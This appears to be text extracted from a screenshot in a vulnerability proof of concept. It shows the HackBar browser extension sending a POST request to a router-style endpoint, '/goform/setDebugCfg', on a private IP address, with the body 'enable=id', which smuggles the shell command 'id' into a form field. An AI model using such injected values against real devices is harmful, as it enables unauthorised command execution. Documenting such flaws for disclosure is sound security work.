 echo enable=id level=2 > /var/debug/httpd
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Web Scraper HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.189.169/goform/setDebugCfg
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
enable=id